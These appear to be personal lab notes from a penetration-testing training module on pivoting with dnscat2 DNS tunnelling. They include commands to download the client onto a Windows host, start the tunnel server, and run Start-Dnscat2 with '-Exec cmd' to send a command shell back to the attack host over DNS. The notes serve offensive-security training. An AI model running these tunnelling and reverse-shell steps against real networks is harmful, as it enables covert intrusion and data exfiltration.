 Pivoting Around
Obstacles
Dnscat2
w1j0y
DNS Tunneling with Dnscat2
https://pentestlab.blog/tag/dnscat2/
Cloning dnscat2 and Setting Up the Server
git clone
https://github.com/iagox86/dnscat2.git
cd dnscat2/server/
sudo gem install bundler
sudo bundle install
Exercise (What worked for me)
First download the following zip file on our
attack host
https://downloads.skullsecurity.org/dnscat2/
dnscat2-v0.07-client-win32.zip
Transfer the file to the windows host
machine by using a python http server on
our attack host and from powershell on the
windows host
Invoke-WebRequest
"http://10.10.14.177:8000/dnscat2-v0.07-
client-win32.zip" -OutFile
"C:\Windows\Temp\dnscat2-v0.07-client-
win32.zip"
Next run the following commands on our
attack host and windows host to establish a
DNS tunnel
.\dnscat2-v0.07-client-win32.exe --dns
server=10.10.14.177
sudo ruby dnscat2.rb --dns
host=10.10.14.177,port=53,domain=inlanefre
ight.local --no-cache
Starting the dnscat2 server
sudo ruby dnscat2.rb --dns
host=10.10.14.18,port=53,domain=inlanefrei
ght.local --no-cache
After running the server, it will provide us
the secret key, which we will have to
provide to our dnscat2 client on the
Windows host so that it can authenticate
and encrypt the data that is sent to our
external dnscat2 server.
We can use the client with the dnscat2
project or use dnscat2-powershell, a dnscat2
compatible PowerShell-based client that we
can run from Windows targets to establish a
tunnel with our dnscat2 server.
Cloning dnscat2-powershell to the Attack
Host
w1j0y@htb[/htb]$ git clone
https://github.com/lukebaggett/dnscat2-
powershell.git
sudo ruby dnscat2.rb --dns
host=10.10.14.18,port=53,domain=inlanefrei
ght.local --no-cache
dnscat2> ?
dnscat2> window -i 1
Transfer dnscat2.ps1
Confirming Session Establishment
Windows Attack Host
Importing dnscat2.ps1
PS C:\htb> Import-Module .\dnscat2.ps1
After dnscat2.ps1 is imported, we can use it
to establish a tunnel with the server
running on our attack host. We can send
back a CMD shell session to our server.
PS C:\htb> Start-Dnscat2 -DNSserver
10.10.14.18 -Domain inlanefreight.local -
PreSharedSecret
0ec04a91cd1e963f8c03ca499d589d21 -Exec
cmd